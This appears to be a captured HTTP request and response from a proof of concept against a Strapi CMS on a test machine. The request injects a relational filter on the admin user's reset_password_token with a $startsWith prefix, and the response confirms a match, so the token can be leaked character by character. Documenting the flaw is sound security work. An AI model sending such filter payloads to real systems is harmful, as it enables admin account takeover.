 Request
Pretty Raw Hex
\n
1 GET /api/with-user-relations?filters[$and][0][admin_user][t3.reset_password_token][$startsWith]=907ccde6f5b441468f6
HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: connect-src 'self' https:;i
'self' data: blob:;default-src 'self';base-uri 'self
data:;frame-ancestors 'self';object-src 'none';scrip
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; include
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 224
15 Date: Sat, 22 Jul 2023 09:56:00 GMT
16 Connection: close
17
18 {
"data":[
{
"id":1,
"attributes":{
"createdAt":"2023-07-22T09:21:22.632Z",
"updatedAt":"2023-07-22T09:22:32.744Z",
"publishedAt":"2023-07-22T09:22:32.741Z"
}
}
],
"meta":{
"pagination":{
"page":1,
"pageSize":25,
"pageCount":1,
"total":1
}
}
}